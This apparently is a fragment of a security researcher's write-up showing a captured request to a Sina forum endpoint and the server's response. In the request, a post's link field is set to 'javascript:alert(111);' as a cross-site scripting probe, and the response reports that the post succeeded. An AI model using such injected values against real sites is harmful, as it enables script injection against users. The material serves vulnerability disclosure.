 bid=9947&tid=&content=test&title=let's
test&link=javascript:alert(111);&vcode=&_csrf_token=10195171235562e5c1cab0e5.6195634
8&anonymous=1&sendtoweibo=1
HTTP/1.1 200 OK
Date: Mon, 25 May 2015 09:06:58 GMT
Server: Apache
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI
DSP COR"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
DPOOL_HEADER: 10.79.112.28
Content-Length: 1115
Connection: close
Content-Type: text/html
SINA-LB:aGEuMTE5LmcyLnlmLmxiLnNpbmFub2RlLmNvbQ==
SINA-TS:ZWQ5MjljY2UgMCAwIDAgMTcgMTY5Cg==
<script>document.domain="sina.com.cn";parent.hehehe({"result":{"status":{"code":0,"m
sg":"发帖成功"},"data":{"tid":78,"data":{"bid":9947,"tid":78,"reply":0,"views":0,"typ
e":0,"src":11,"status":0,"lastuid":"1074745063","uid":"1074745063","collect":0,"good
":0,"intro_more":0,"title":"let&#039;s test","lastctime":"2015-05-25
17:06:58","lastip":"","ip":"","ctime":"2015-05-25
17:06:58","content":"test","link":"","video":"","userinfo":{"uid":"1074745063","onli
netime":"0","role":"0","is_weibo":"0","weibo_vip":"0","config":"1111111111","follow_
num":1022,"atten_num":158,"hot_num":"34","hold_num":"0","thread_num":"0","isblack":f
alse,"is_vip":false,"vip_blue":false,"nick":"phithon别跟路人甲BB","ctime":"2015-05-25
15:07:37","ip":"","lastctime":"0000-00-00
00:00:00","lastip":"","weibo_nick":"phithon别跟路人甲BB","weibo_headerimg":"http:\/\/t
p4.sinaimg.cn\/1074745063\/50\/5726390705\/1","vip_reason":"","sign":""},"nick":"陕西
股友","weibo_headerimg":"http:\/\/tp4.sinaimg.cn\/0\/50\/5670562956\/1"},"_csrf_token
":"8193199825562e6320f8508.59822806"}}});</script>
Leavesongs.com - 离别歌